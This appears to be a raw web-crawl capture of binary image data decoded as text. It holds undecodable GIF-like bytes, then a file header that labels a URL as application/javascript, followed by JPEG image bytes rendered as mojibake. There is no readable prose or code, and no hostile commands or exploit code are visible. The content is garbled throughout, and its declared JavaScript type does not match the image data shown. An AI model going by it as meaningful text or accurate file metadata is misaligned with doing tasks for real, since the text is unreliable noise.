��*��&�`�`�tf��N�`sp�Kx�V`\s�zpQf�`Քz��"����K)Hb�#�KxPfp�rh'���)/�-v���K/��K�߸�a�L�-N�8�c2� ~W!nTt(�#�`լ��K'.�(�bX�6��*��)�Lp�7��) `�uc/�df�_�tbD�?��dHd&�� �R�7(��^<^
.0�y��#��K��Z��[��d�SX.��D�Af�幬�y`d$��y8�X��d�ef��H�$~�dvSaVPd�sP�Q`e6��r�y �\�qF�tF�e(g�q��x�gye@�s�^c7��X��X��egY�qx�v��7gK�K$��u΁)�LVM$gn�gy�k�h$uiyx����7��N�d����Kx��~?`iK �K��~�Z��x^�e8�q�F��qN�6�7`�f�t��dg5>�6jK�r`���x���j��*� N��&�6�F�jQH��i붶j�y�o�~���%3���JL{�`�ȅ���.��6�q�O�q`l�`�����Vl)�k\(������l4��l�"X�ͪ��f��r�,h&�0�~h]{���y]q0��t0�t�lsP���Q�:P��4 �� [�^��F�t8��&�$�p ��&�Q���~�ʑ���	��(X=0*�o���] R pihw��j�H�"HYYP�"����k���p�w8�b$-hP�j��\0ӫ��z���w���8� 
p��ȽQ0�<0E�q� ��C�fI\��o����j�G�G+Mwx�'�t܊�l�s����hp�{D�[`����&�N�!�0yC�o�$�o��ok(su�:�s~�ru��/�Ǥs���&��� �0ܲ7�s%7�[�M��1�JdDHH��K/F|x�Ό�{�JΤ�d4F��ip[܄I��{ �_�\��M�E��u��ER��w�}a������|N�D�&E�dO�1��~�J���Ea�D��sT��h��gPJ@_�ϼE��@�ϱ�j�qyKt_7��xs`W�jPJh�Pй�Ŭ��L�sw)WJm��[PN|�����Q�L� G�6o��x�$�s�x����{P$����[���x�M~?�v�w�x�4x�1�Q�t���qgx'q�Ex6��`G�P��h�OD�v*�"EQ���s���:�v�Q�Lz�Wz����Q,�v0t�p�ע0�
�y���d�=veW�VvM�����Lv�i/J*���]�v�z%�����7|"�{��ү�yD�y�({wot�K{~�>���SD-\�My M}F�{~����O���?�ϫe]��ه]��Z��ů���y1�|��|a7U�� ��/~�<E+i�i�T��{�KNu�1�p�<E�[�}�?������yS�y�ظT�hH���%�R��?���V��_$P�鷇��t {���(hP̟�
*�g�`={N
0p`��F{XP��iyF�t��䨔)%��ćM�(k��2��fMT��)�\=r>����1�Τ��x̑i'�b�x|Z��4h���$��QVҰa}��9q��	��S�ԝ"K���re˗1g�ĉj׾}��R9�3*L	��O��c��'&f�G�HIL�O�s�B%r��CY�W�&�IE�	 ��C1�s�ē��ݻ,%����M���l��`cȇ�P�n�:u1�C�v����>U�[�.ݺ��]�{b�}�(�f/�Nߎ��5�xLQ w*9fNd�)h���� ��w4����'�}X4�@�!4�I�Zj��|�7�>h@q�o��'\^�	�W��5���>�t�#��=4�Ev"�9<>�M:�d�o��	�UZ�jQy�>U��	<0�{PP����>O� �~(���^��X�)��'�{V��}���C|N�9��3�����Q'�
��iT��Ѐ침GU��?�ߌ*�i�8ᙎ��
���jО��D�>%S����'��|�A��b�D�����
���j���#)�г�����t�MA3ɘ{.=�$�PGHQEN^2/&�E�U�-.0@Z2p�/��ғ�"h�۴�U{$��H�<��̬!K9a�ű��.tU|듽�.(e��� Z�`1�-���h��s>,`��BJ�Ti�F24C3�XR�$D��#�<�T��C���`�kb�� � �`MpA�\��
��~��jm�8�"�<��[��$3߅�L,�+�x,���x��n8��8��UP�9�����7"�-���z���@q*I>W'��$O<���{��<���8�+�<�œQ�@ g?�<���=��I����r�<�LCM5�4��8�xR��,C����?D�$��̗��Rp���$2�v;V�-G��9�!At��|�@_5�a�jL���E.D��O��(G9���Z���@�`���YȂ�p�Cpb� CT��!�`	1�"d�[����=�c��!'�8�D/��R��9pbf�!.p!
G��
h���|BÓM.��=^0�~�*H��D��w �!{s'4X��Ex$$!��G*A	D ���!րt D!Q��N��)��[��	���Y�XA.� 
\�h�ζ�;�`=X���s��  !� 2   ,    � � �$("$+&).+-,.2#!3),9($6-493;63/:73;9@D@/*E=FBCAD84B7=M80IDNPFCWO,&L?;PQKUMXUA8TENdc3+[F>\MFbSMc^Wmjek*'fE7gOBs lWOsXGq_Uv4'|K4ub^|hZ��;0]K{aU|he�og�|p�*"�HU�jY�tg��{��R?�n_�zt�{g�' �Vi�bk�u_�yi��k��~��q�  �
��92�{d��u��������(�.'�F8�NE�aW�`J�pt�n���q��{��p��}�9*�ug��l��x�����t��|��}��������3 �?"�<3�G-�[O�e^�~���i�����������������# �0�?�I;�M	�Q4�T@�b=�w��{Z�xÈl�����]���£s���������÷��%�&�Z�gI�h�oX�uǃŌ�ʗ�è�ĩ�˰�İ�ǰ�ƿ��Ļ�����"�0�]C�qE�xeуhȑʟ̭˰�ϵ�λҺ�ѻ��+�;�>*�W9�iD�oQ�yV�}I׆V׌gאw֪cկz�ĸ�ƥ�����"��%�����(��*�!ߔU�^ٚ���o⪉㯔�o޼�����ί�����-�	�3�H(�eB�w嶞�u鿇�����"�,�<!�U2�i쿔�Ş�Ϊ�ȉ�׳�������D'�L-�U/�^5�e?��j��t��{�΃�Ԕ�ܣ�ڿ����ҋ�ٛ������������������� 1� �`�ᮉ��"�ÇD�F��D��Iñ�Ǐ ͤ#�I�L�Ĩ��%� 0@�&M LعA?e�|`��@`�(��f�(f�U6X�j��5�@�jD� ć(����*ȷpӘ1cg�I1Sj�tɠ&��0g�\� ��	������-
a�ѢD7�h��	ǫ]C���f��P��V��qc�5d��ܓ5(p9�g,6�@DiX���R�Q'45�Ԃt�!Bl� !�F�kD�����tX�b���[�j��)��K�ر��[7�?a�?���-� Vq- �LV�<mgA�A��h�!'x��7^y�v����{�XS%v�F~쬣�~�)�
 U�8(�H2��?� �p���1��N�=��t^��S�qx�d��&����i�^{�X8t�)�)x�YK8����<NA��@_ b�Ñg���g0A�9���>��uME��z8A�$]S,�h%�)i�`�i�Cy�b��թ+8��ګ�~�F|P�B2 �g�q�]�qK���	 P�N���NQYw�FmaKp�xj�:k`፭-��뮼�S�:֨������؂g<��"7��a0ĵpka�=��N�Z�e�������V��Q����ڜ����
{�	�Ph���l8��&��0aQ�	�%N���D���N7I#�̕@�B�A$��{�$}�-ɛ0ǌv�}�R3��h�_A�@�` -4�En4UP���}���� SXngX�:���Hbx���z���杅Aǜ-��oí6꒴N5��=K���wÏ;@�	�.�wџ|�J+���h��ִ�M��j➒{�]��9硋ރ,ސ�:ܗLc~%��v)}b����!	��⒏�+��Y�M4'�^+\ъ��
90VM���,� �1�u*���H�	kɺ��ϝ�!XA�֍y��Ha
�g>c�������1���|����W
kX�O��	��g �I�h��8�qB��s=�	4,�X�_hB  �0X��r� !��B�"6��5�a|�cGэ����p��>�Q���0pXV��ݲ�3H@1h���0'>Q�R̤'�h@�bo��P�9����V���#&���������%5�hG<�Ϗ��!+���J����ġ001�@�MXdR�*��� �d���0�tE,\�	<P��Lg JP�Ap�R���,�U�O,�2�5F����.�X�<N�H�Bz�i����n�GgZCX7� 4 ���1���mr��ޔ�8�9�r����XD�:�q�1Lf����Ddx��7=0gh/��a8�}�P&�Z�V�|}d�%.�
�Ѣ�[� � ,a	J�TD�͢�4�,�8���Rw5m'c�b �(�iY@��}r�oV��@yY6�B�h�4 Y����D07�C �hAr�"(?P�iғO�r]�)'�ЂF�c��P*��1��)�a�"4+y`���ڄ�Y`��cs�P��N?퐃0 %�VIg�&IG��׊3�\* ��@ �r ��f&Tr0 "��s�L�K��m����vխRt[�*"�w�붣���R$`�L�m���*�����+�h!��cu'_'0��E� W�I��V���{MܠK�m\Us�GYV���+�<�Sy�;��u�q�v��Ky@,^<$m1���������A҉[ ��'�}��(!+yG��*nM�K#��|8�aZ����
��$��ew�7`�������
@@3
@�6������(J�� 3�)}@��Ec=EA�H�� �ȅNn����bɓ_ ��B�P����/}iw�������3�JZbp�� Ep������j4 ���D���6�k�J���?Lb� �*>	G/����0��iS�˵a8��4$�L�·�����`{�'�����x�Rjr�Ec���������8n��,�����a���i ҳ���;l1��qz?�%U�,������   ����w)��2����K�9?�ư�"��h��_!�i ���}�Żl	"a
�g���uPOIx�.EO$���X�]cl�d񮋙�,� 	d���C�F8,AO*c�%>U�P�P�%vX��
��2����|@�a�\� ��#m�C>��hh@�\O�	*|��v�cZ}��O����>��|�����?�p��=} ��� }���,w�u`�����/PVpn� /~�d<aP[cs��5�;�a!ugu�z U�=����� ���%>��<�6h���0�)w�
�@��lpD�5�*�A� /OD@ă-� j�v}�o�& �{.Fqss�Uq2H����w�d�YNf>�7�� ��B�>�0m��0lp��	�@���
� �`P E@5'PT�'%@x�Ѕ �)J�3�SP�)h�o \�G\lІ4�Ilɕ6^�`Q�B��l�m�v]�	�,�����&����:�/`'@)7E�� `g�eTCb�F1#0MQw�i�?Aӊm�02�fhi�`
&��tӀ>��#��w�	�(���gfT@-E rU��5@S��v��wsR�E��1�M�Fт��oZ��2����J��4�	6w(|iq��|/��U���\��8�� ����r���I�fqN��0 2� F�@D� ���'E�5�k1��8��{�G}��͕���t��
���78V6�m3"�H�ȓP4<�3<��z��s��&S
�91K��vo0]����N����x�pxG�h>�0���t��T��UŠ
�GNՇ�un�KTv�����uEy��P�8N{P�3�!�s��A5g.���X���O%Y)�P�6t6��T�y|84ip���f�tx���D���p��	E����Y�<YN:�
� P�� 9FP���(�ਂ��w�Ӝ�yTǕ&T��p�N���c�
��B~�e�9��f�����E��ɓ+(�,A�`7�ox�8D�������*WI��� ����y�a����
�0	M���64���,�w�	���@���{��=�F��	� �J��� �H���`6�0YA�2x��<�KF�c	�^�6�e�2�Hו�i�`�M�R�@E�IC�b��a�p� �`&� �!@!ug!۱�9Rb&\��H���;�tĕ�	��
W6e	�t~�UM���*,��¨�1Rv�3�Y���@���J���v5��H5���)�#�y��x����;�+���i�Ġ^e�c���HO����R}J�x`�q�S��ԁ����]���"�4�Yk��4���R2'�-p�&������*���6��*]W�	S�GF��J��Z;�@��i 8$8��@� ,����c�r
P9��g��P�&Ѐ�0x��:%`h�����yc{��T�Φ�~4L?x�v�$j���4N�D�Y4f�' -�E� 0��%J?�{!�GS+%&p�wڊ����{:J�q��~$���GJ�Gư
��u�C:�`�к�`
�pa��I e�I�d��4��`4hP�#-0�ֺv1' H	 ��z���UK���v�"��� `��2X�\?ʠ>������|��ho��plÀ>���i`�f��^�_��i4X8DE{`f;�3+�Ej�vv6 ��7Qk���0 �/�s��03����*G0�=ȃ�0�PC��f�Oa@@�`�\�4��kIM$8T����
��k���t{VA��z���A���Y�ڋ��#l��:�C
�`ŧS
V\
&L'�� pP�v@",�50�^�4��>�I r�dI���a��N@� o��+5IA�_2�*8w���f�ͩ�P��R��vG-'�#1�/��
]!�&'�`��_P��H�-@�e�df@�3��?<���W�7F�0s����/ �x����|�q�`�� Yp=���G���ɚ�ɼ��i� ���[u�w�g��v\Ra0����������Mkľ\�D%�jT@\ � ���PB�p%�.DD:�8 ��:1�͢a�`i0�в��G��SIv�Ǳ<�p�} �k >bA�3�J�� P�����LGX ���) F������a�p�@	%� �3��� <�{�{k���ǴL��\c9��� ���ٱ	�*�*ʌ%��e�{�5�KmF�v�����ш�v���\ dX�� �a��K@�� ���1Ķ,S7S)`��S-� "�J�v��_+}}Ԁ�ԃ��b��9�v8�������Es�`��T�4"�}�ǟ����]�B�cTM� #.� ��Jh�Z׎���MA�`�=�#����=�i`��P�X@�Zui�AKMbϭPD�ggP����354qY$�� `�	���"���F���; ؏	d��+��9���LP�0 �� E@I��M�]�? 	b)�E7NzbhϠcH�8Q�M����wZ�;��"����}(����0���MK���"H��0 \ h@^��0a��D�D�� �&S�L��N����$D�}A �� 9m���[޵#6%n:�(�*>����9��{njנ� �|UD�@ItH�5 }{����s���NN�Σ13� ���>����<p@���&>'P����w܆��$I"1/ ��6�v\_K�"��)�$��wS02�^!H��cc�躃ᄑ3t^O��Q-P"N��<P����_n���� LM�L4����[�;)N2�P�@/����;T�$S�	%F�@"5r�<����!8�[�4F�\ /q}1�5�X�����A�^:� ��NK�+4x�4�2)8�&� 8� 	��/��/�n/ ��#�e��/c2e�����#5$�y�w��U��^>��'�z�D|��GLB�9pw�r���3� r�$$�xoʻ8�W�^�1�C�����_�8�!S�9J8�x���>�$�.�/��4R�"�M}�^r�_  ������	p0�79�>���~=�jZ4oB?�����UA�3�? 
� '�����V��!dp ��'O95Z�p��x�9&�3i΀aB��?`������P2Eeh!��f:��@T�� � �,@����4����Q#�[�~�E�"`@�V��f�����\�
���sF0�ܱ��	1{3YB�H��~,Q��~�`�j�
L��ʠOG��&*� ��	x�TB�4�h!���`}IA֬Z�ض]���&�ޅ��!F%D�P�b�z�P�b�A/�D�Lwf�:s�Ϝ�(]�dI���ȯ�� x���``B��|c��&�+��3�8������N!6��"%p`����"l/�����
0�������#@'��Q1��3 W��@��������D1��A�P���&� -�`��Sh���á��ȁ��Z0�9?���  � ��f��0`l���� �h
 Ո�Q� �{�'%�2A�4֠r�ެ�
�	"��B	��a	�0!3�L3V<@l	�D�,II��,G��N��phA&�$ b�Ʉ>p J4`�H����5� ��"ρ����A��
Fݲ�SOEn�U�W�}c}HĘȨ�
`/��4ȁ����3Lp��(a�a�^�`��@# ^Р�RM��FV�$(��
�(w����ʊF-�Tx���1��T莽�+"�4��"���601X�q��#�`������r�B��	�x4j��J���`� �� �)�\�f�l�����}�-�� ���|n���D�_���4��<00�x!�%ԃAF��]X�3~0�j��rC�Vb��X<�c��(���'�,X�5�L �
�y�[o+x�`����P�����7ldN^݃q1��  G��<��P���~��/�*J��3���6^X���cF0����hP��S�4�H
��SJ����
i8����<X�y�RZ�%��Po ��ޫ�B<�9(@RV�-`�x�8"La;ܹ��<5�܆
	��+`'@bC�hbw�@  9>Y�NT� 	<��@���i!l^YB�
n�Ss�`:��U-D�b�0 j#�ip��@F��N��4>j�uJ�E ��Dnp���^p�������Ѐ�H�P�N`M-2o�C��8��5����CCB��B*8aU�B�����<�c������<�1� 0�����/�L`���M����$%+y�_x��VF���N�M�؀��n�D�`	�=a�ja��;�r�h(B��0 , ~��&L$`X�3$B@�C�"�9Dv3Kd��QI�Zr���	�ƀd ���4 6���ϭ��J���"P�`��C�� �	c`B�4���F�D��Q�P��Bj�2n�C\�'�N����P$$���N�Ԧx�,p �p�6?ؔ����6�J������q���`�bU �8�%� �s!*P�
�F9Xk��VO}����dJ�iW��u�L�S*� L@�p�
gr����+�D�d�+Y�l�$(�&���ЪN��jb ���� - ��\��
J�QkEFj�q�'o�	�`x"(hoU20�� N���,�et�s�2]�n�N��@AW+�50P��@� Lby>`�0���,!+l+D��vHf��+n#�_�^2{(�	0y����=�p��$!�p��]
/� �I�~$�o�	9�A��6p ��R ��;�!ax�U#��ض9F�W���:0�|��L�R��>����A�2'Te�]���� 77L�&� 6��[����lH8���*$(` � � *DU6�,�����ڕ��C>0�c��(�P�؍J�m�4PJ�Z�'��'����� �.�*�S��/Hrd��� Ep���;�*<�WϾ��/\���N8��C928�pէB��N���Ն�.�m���	:���6Zl�3i�/�c�� �BTU��M�]�[�*U)&=��!`�LYRlx�qM��ю��&ЖS�37��	N������0�L���<97�a�C}�<L�w�S.o�����|9���=��k��O~A�H5ȁ/ͅυWA�K�<�0s��FX(�a8W@=;� k.nd�&<ň �� ��f[Ǯ��J.-wyڛ�Xp�F����#@5� b�(��_ c��_��p�S�ծ'O;�)[��Kg��a0�N��>z�ƛ9��-�8�ջ�hqOռ�3?�FQ�>�s5���-[����z������>d�,=�4�4������&��ë�[*�!8Q�>o��zѨsу\8�I8��5���S�P'u��� *��ݠ��O ���1�@� j�E(Cɟ��&�	D� ��x���1�j,��'���@�+�i��A

mY�X�K��B��!$;��5H�/��$%\��� ��2oy�� C4/0���B���l��#Wp1�A#��k�@'h�����9��!�@��T�=��Vx�T� @��(�8�~�	�ٔ<hDGtD�q�at�˚�Jd�Ȁ�c�.�  7�[KQL�"�CN�<�-z3�$�TTB4�x��E�Y����	���1��=`���x��p���G����ǯ��c��6ؖUˁp�hd�i4Ɓp+��FR$=n���5���=LE�i6("�9�B80Z B��H�{����~�I,F0�Ă,&�
 ��h8�YY��ȶ"E��F�B��, p� �>\�8��QB4�!��=�˚$��������8�� ��+X���۶Vh���ȁ�6��C�C�)H��Ʃ�ʪ��y	��;�ਭ���G�tĲ�̃��/L"J��*`K�0��+������<M�m�c�+�,E�L%�&lD=��>�< �~��щ�8���x`�_�Ls�L�FG�P�p P�Y	�%(�(�����(Ђ�d�V؂�4�!�M,��+`��t�����H7�� !����O�4��܂�d�\�,��'0�E�U�}�#�=�,�5
$O5P!؂MxP�P�� Q
H �����,��UQ-��+�E���5�,�����P-�Q5Q���Q��҃�Ԃ��%e�%M�8��(��Re8����}�A��(Ee�-�-�T8P(�zȆ��-�E1�RmQG+K,0P^�<��=��>��z@�8��45QA�SeȆ~��>��/5PC�S^��J�TKUPI�S2=�D�S{P�P�QU�,0�"�����s��VuU>�A��+TT8H}�+`�=m���W�SBmOM�T��|`�S*})�1���UU�i��X�Sa%�s��m��]��(M�E>=�ej�S��~8bE�s�_E�~`Vg�/���r��}���8hR��׀�PTX~(�9Ȃ9(؅e�}e�+�׀m�Q���z(����z`X%����E�f�W��XT@ٔMق��W����ׅ����؛��+�XM��E�mؠ�ז}�m�r ~-Sԝ5ِؑ�f �s��K��'`Y�e+U5Ј�~��T[~؇�=[�M�+H۲݇m�XK�m���qP۳��r@[�-�A��}��8=�8[�=[e�}HZ���q�J�[��۰e�}[�}Y|�G��QrЇ��5�+`�U��Շ+`]}��qX�rh�A��%Z�Ս���5]rx�fH��]�8x]_Շ�U]K�]���]�UN|�X֭Y�����^(H��]]f0P�5]f�^(H���2�q�����]X�L�^�JX]K�,]]r��u]����������R�e`@(��}�U]����-�]�_ե�JE�V�p=�eЇq�_�e�'�_��] ���f�Z��
N@`z���K����ex�a%Ɔ�b�_�z(�+�\��&��=�'�aJ@P��]��+@b���� �/>�.�+>�!fc#��mX��8��V�.�ņ9^_<���-�a\�ccfD�aNcކ'�c76PA��"��,�dN0�C~, �mB�_90PB �'�� FPW�a2@�5�Q�c�e�5�d��yfa�]fa�c.�cf!ffN&f��`f]0�c6[Nffff-~(0�c&X��yH�]`�m��r>�kf]��G��~�Qm��b�ff��a��rv�c��'�f��}��e���v>fo~Kfs�L�ggn��/}�e��e�n��'Ȃ^n����z���V�bV��mh�{��Ni!�逦���a�Vi]X��Tpnisxi��fV��{0;Mj��i��s�j,�im�f�n�.�^�GH�P �P�Tm���6�b6�V�dx�.�E�.�dЅ��h�6k]�6k��fdM�c��)��Fк6kA8�����j( �ɦl�Ƃ^���P��v�+ ��Vk]��6�e�d�����~�6k�~�S�dH�exiȆЂ6��6�q&��n�^�d0��F�d8��DZ����l�x����R8������,���n��6�doq�����>��>P��xx�M�+`o�ֆͅ�gM����&p�f�M�M�l�nHx���b����\ �7���p,��d�RB�p��7qx�o?���'�MH�o~��o9�pdhq�Ն�ֆ�qx@=�O��f��~mdP��%G\%�%�rBh�ł\�q9 �,'A�r(G8(�S���gO�Մ_��o�-wsB��S8�GP8`j8x�<s�>3�s3(���	_�2��C��D�)�Fw��O8G��X�GO�>�s3Ao������x���#8�LP�C(.��!؂�fP(`tLgOM��X�Q!��3�8���t?tO�E�d_pPp�;p!)8�h��,�v-�J��X0�E`��E�:x�C��r7�C�.�jg�,؂-��r?�T�qJ�`p��)�-� ��� p ��H�`z��/��Ђ�����x��3�l#?�nbH��/�
�TEc�@lo�E �t������o��������t0��/yth�E��KlHh��g��d��`�P؁^^�M�z?'����0�lOy閆0��G{���z
�{HH���{���t ��K��G���03�'����`H��gY�"(*��X�x������|����?{��ʾ/|O�,�	�7�@�g|  �ȟ��{�{��9���G��������φ��}K����f�}���W���z�{O�Lo3��w�9P��3�~1��MH�3` ؁h}�|*{���#��<%�,����{��~��������{ �~��fϟ�9O2�&�S�(؏!�9��a��!/���#�	�*w )�H�@��JΜ:�	,���Gf�-�����*��p��F����Q�%�5��3�	�:t�l�2�̙5u�e��V�q�
�G.^��:^ɖ�㜽�%-��_S�O-2x�Ȓ'G~�l��cW��9S�Ͷ���+}%#�r�W�N�$N�Ҳ�A��\i��J�^[6p�W�/�p�hM�d�C,�/�@JK3�Κ��)��$K�������</~�B��tG(������n~��F����7 p�eT0N�P�s�m&�K�T�Y,��dS4��ӌmE]�^G��/a/)��L}���}��ء%�Pv%���sN4=�x��y4�a���F��|"au~6%(����t�>�hiT*W�c0�\9�m��3�l<��,pBV\�e�W�RCH&Ã+������	�Q>̕�x�9�v9�P�ו��8 ���BY������	������ ����̬��>k ���.0�
w���'}����;������'��ҨG��3�Gqd��W.{�\YF��Ȑ����K��>�M����k�披)\I-�����K�@C#�$�,����B=�T��]��<����l�0=�P�Ed�g	�ќ{��b�1�,���z�|�0��"܉����X:İH#�([p�'��G[�0QK=5�Q2�碛�G+�,� ����LO��(p��os6�=�41���� �7�QF�
��\̴_�t��Lf9\w��&lXap|v*�yyT!7�=�t��y�'�II%(�Ⱦ�2���Brؾ�2ؘ#��Q2<��O�G�Ⱦ<���|��{$��\nE;|���O/;#���o(x�F��
0������E�����rxd�=�$_��בe �~�s4�ǃ��
�p��:"���n?K]Np�6X���g.�>��C�+�=�z�
,�H2P?��P��8�=:�|�/���Q�a� uBC�ǰ�/�� �9�!E)&wO�y�&yh#^��<tq8(`��!Ҩ�5"�a���$(�4�@<�\'�G J1|(��vx�
Ll�u��E��C&���A�\���L!w9X#n|cG��9,�*�@w�F�r�����d�#��^�:��X\�y!�xģ�MG2r!8hR�f<�!�Ob䑠d�1�@�g��
*� �A�S�$�4
b)K������Ґ�&����#� B�B����=�������H�>*4�B�(@���\BpD3�э����)���6ts��G吋� �>C� 9 O\�҉O��;r�ӝ���<�)P��Sm���F=*PGچ=X��P����1u�� n9��]B��6�A�m8��x,>�g���nu�R���N�Hr�:�BK�J@�����!�m@b��M>�XŎml�}�3"�����h�+\ъ�b�����`�A�X�⃙u�b��V|b� M@���j���m/�1�N�t�rՃ/"+\�*BJ�+^/�7$b����_����R;k��(@��E��]�&8��Ӓ7�捅fQ{^�:i�]�z+��ʵ�׻\~����`�	U=�;1Ѐ�  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251024/114682b3-a9a6-4a05-9728-c693ae9c2d12.js
body_size: 56804
content:
���� JFIF  ` `  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� � 
		



##)" ")1,,1>;>QQm
		



##)" ")1,,1>;>QQm�� �� �� 5            	            ��     �O��T    @7V*F��    T9



 (G �)��  h8 0  HP�X   ���`  �[h��   
 ((    �F !A�� �`�h�   {�P�@  `�`���c  �    

 8b�   P�H�� ��С��   �@��(()dA      @  4    X�  :GЈD (*�  �� 8� ((԰ @@p      8    � �`4�!b�
� p ( �( ���0  
:b  B5�n-@        P   P&�  K���0 �  `���F�  @X�  �   ��$p   �* 4 A�|   �:y
 4� P  @ �q5+ @   #�)A����    b� +D`� �@  &�D�B�   �¥q���  �HX
 p4#`�  � 	IAɾ,ZR; �b @   p    � "8)�� h       �b�  �� C�  `2&�}�
��(�` P  ĀP��X�WM)@  P@P$P�%� $$@B!�  � p    RA4������ R�M ���V����B��j0 @�        (<�B\0`�8 r�h����       CY�
�����   @    �
 ��HL�J
  ��  � 
 #��h((    ��  ��(        Q�j
�c�@!�    �A�   8   "��` �o�   �  �  55� !�AAA� 8H"i�4��  � F�T�[Zi
6� ����    �Q�
T��Q����@Q� 	%�(�� �  �qa(  @ `4`  �������(� ����� C��    ��	B�$ ��F�P@p!H
  P@
z��

A@�`�� �      # �Ġ 	� �� 
�* m�@ 87�ĥ�AF�����	�       c� P 4  �� Bm�� �
7�Pp8�
�$$�	�`�@$%�Ѵ&���@c�!c0  0 2@x(�F  �Q� ���B@t�
�N�1�8 ` 0� 4@&��@�,��%��J ���  ()� X
�➈e��o�qvf��E+��~��4�����# `(0 `       �$H`X5b!��݀!sA--�ڄ6h�PP��E���W��G�ԧ���NOٞ����qR��i�����  $��#��R�ĞڠBh�RR�����:��P�W���� !��� �a-�l�	r����tGپߐ�sblT�-i���  4 ���y:�`h�� (4 @�	�� ��z$i�����t<j�nkx|�@�e�=u�����3��F1#��0� M   䥉p�9��	! �	�-J� ��8%�4�s���?���Tm����W���'Xd�������}���������]    h���@��a*1�`�ƒ�P�h�B�Ahp�c�,��|__��z���M�ͦ��b�v��y��}��������(���M1��A4 (��H  ��  �@@   T�si;|U�^�+��һ� �%�S4�.^��G�~���ޗ#�F(�((i-  BA� �
 4 ��B!��r7BV81��Ꮫ�������)���GOGⳌ�"���=�}/��Q�jF�,ƀ�cH 4   A\�2� በA��#@6�@s$�@p89,z���c2MW�S�3=�t�A� xP�,��+��Ve{~KlM)C��#
 ����� �� )@ ��   �� Pp�%����7W¿=�o�ߺ��0���qt&���2\����]|�g{~Cle�R&bdT �h  �X�>�   � :�M�h(4B   �������n���՞u�b�wY"^u�[��\
�����E�<>��2������2�&0BР��o��� !dp ����4#` 4 Jx(<nd��a���z�`����mm���i���ǟ����K�����w���Nc�"D�r0RD�():�@ + (�`��hBP@50��%)o	�_��'���g�J�vs��qZ���淪���́3�]}��gO���0�e&"2T���&�����=:� @ j4�cA LM�B@4�m��H'�� ���.����:���������׋�����:ʯ�}N?N��[Q�K6����@  p_���   �I!#���r66�Y�$���F�w�ߡWo���w�����<�q���u���������Z�
��(h4Y��)	@  p]�� � Q��B$X� I �	�x���������x�n^��8s��s\�v�j�~�}��ur�L�
L�� �ƒ0hP$���c�v�  	��# �#�  :S�qT�Q�fJ4�-��uay�����`����/L<}��5������y��r���`#��	��j�h� b� D�� �    ��m j `0 @ 	�����՘MQ?+Ǝ�gu���Y�a�\�r��Mp�����{��M���p�D%�" Y-嬱U�U�8�.$��7v򳆠   �Ў�d`0 Kϣ��8�i'
+�fim�n��)pF�����N������<�\���}N^�~]:����&Wk�l�\L��g��]7���}���q3HW6q��^�s���1!�b$SA��F0 BQS�1"]G����i����)���4V����B"#�.>{��{��+��z��_7R��g%]�l#)+%κG��8ok���x��!����&���uy��t ��hi-*�'E��y:�y=�rԧ_Ij�a��ӽ����f�1a�w��k�t���_�j�~-.K����N�J��V���]��4��ź��b<{����k��ؗϭl��㧰��*8�փI��TKB��;y��ϧ�lT]כ���꥖��J�[���K��.�h�S
��>r�|�^/�+O{�x��Z|�CWR�����Z�����Q��ꠠ��t�P,hy��~��UK�� GGL�L�<��2�Q��CQ�ڿ��7�"d�c-`k�4[�������l̵�y����a�����v���jj�� �;/�i�,ד�ެ���|���稦��{|�:����籋�v}{f��q�i��r�����e��TY�<��w�2�v�JCRsOur^3�KIE�qi<�"j)�e�z����B+=.�tϩS��c�t�=�S�ѩǼr�Q�ȿ'������⪻�vC�q���çn�N8�OAo����}^gS��'��Y�:T�I�|^��1�7̡ BL��M��Р�iA>�ӆ����{o9��l������SG���� �ٙ��l�3s�~���}9������;���M��g�Z�|�X�bB��1IjM3� �Sf��:PP��S���� �)9�/D��\k�~�Z�^NuW=������W�ႊ�`H	��B��^^��y6��o���&NN���}zj8�����K��x�����4�' U5������T����p���!Ym�r� �a�n����4�\�����/;�;�S��N�X]T` �#�}o�7v����q��ݯ��48�������"q�@&&4Ƥ�C8�*�,���Xz-Y
���y"iX鼗3hiEV.��:���=,�9o���e{Օ����=�8*j
�c��������<�<��}��y�q��ޟ�Ebj�uϓ��峽\���TAY����9��C1vެ�/Z�h���9��ֈ�K>�j6N���˦�gI)�>���ܙ�U����7R#g����,J�\SX�<+���o���5������\w�z=��[W&��G�j3��h�)�&�SCG��m���u��cjn�{��&��DSӤ�]V�U�j��g��A�_KzQf���#[����ow��^U�gܢZO���rו���������:��������3���z�^�e��v�OO+)U��֬U�W�������3���}[�F�9u��T�>kJHB��V��:�,�z*��^۫����d�򼥮�-�9��N��K�N��\ԩsR���ȥ,���\]�-\���;�-d�7��F��To(��ͥ�13�=-�Z�����e�M��U����eͭ'f�j��FC�W�XǢ}+��ATnl��Sl�z��xY��;aF��������n���ԹY��X	(��xC�X�y�64M��9:�r���(钲Wˮe�F`�K�^<�|�8�Ѝ��J���iC��2U�Y�I%�֝�a�pU�.�L��+_\z<�9�����Lv��<5<O����)���[�{H�r�U(�3+�q<ξ�(����э2fl2W�w��Vv�9�r�K*��L��g��v�M�w9�34�ʵ39~[өk!f:�f����dff�2��Z����<��,�Ӽ]|�9��D���BS���Jy�;�����v�ȿ+�{�ӡ�P3U��׷b�Q+Ϝ�I��9��s����קd/˖5�Ue��jK�u3��1�QU��qc���ۙQ�WG�FN�� w+"͍f�9����q.�D�p�3;�ÙO�����/g��k���"����h�D�����C�Yȓ�Z����"�12y<��w��(*���NӉ���T��^sTR9�ի��Nñ+�������S�ur�qs�d3WҎʥ�1�1(�<�Ó=3!���?~�O��˼�8��+ǣ^wwsu/:��Ɲe���[2+�VI;}�{�~|8��i�	����Se
�w�y3�%̤j�S�y:M����E|k��C-3���:��x`e��N?v}glt��Q�ed�sR���8Y��W�ۓ�ut�l5�m�/���8mc��3���k-]Xy���k���G5yn��:��\���N=>�Z�a(k�����UG:�K��-���6������l�S�\��:x�ְ��Ke�ێ��ӗ��(�mMzYՍ1C������jѥYs���W�׊��Oi;�S�
,���
